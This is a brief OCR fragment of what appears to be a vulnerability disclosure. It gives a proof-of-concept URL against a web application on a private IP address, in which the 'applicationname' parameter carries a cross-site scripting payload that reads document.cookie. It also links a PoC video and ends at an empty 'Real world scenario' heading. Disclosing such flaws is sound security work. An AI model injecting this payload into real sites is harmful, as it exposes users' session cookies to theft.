
=======

*PoC*

http://192.168.30.30/corporate/webpages/traf
ipFamily=0&applicationname=OTHER%20APPLICATIO
";alert(document.cookie)//181&username=NA

*PoC Video*

https://www.youtube.com/watch?
v=NmLPL2TYPcg

*Real world scenario*
